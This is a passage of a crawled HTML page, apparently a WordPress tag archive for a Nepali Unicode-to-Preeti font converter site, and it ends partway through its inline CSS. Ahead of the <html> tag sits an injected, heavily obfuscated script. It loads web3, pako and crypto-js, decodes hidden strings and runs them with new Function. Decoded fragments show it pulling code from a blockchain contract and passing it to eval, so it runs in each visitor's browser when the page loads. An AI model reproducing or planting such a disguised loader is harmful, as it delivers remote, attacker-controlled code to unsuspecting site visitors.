

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/tag/bhusan-dahal
body_size: 13264
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title>bhusan dahal |  Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti &raquo; bhusan dahal Tag Feed" href="https://notesnepal.com/archives/tag/bhusan-dahal/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: 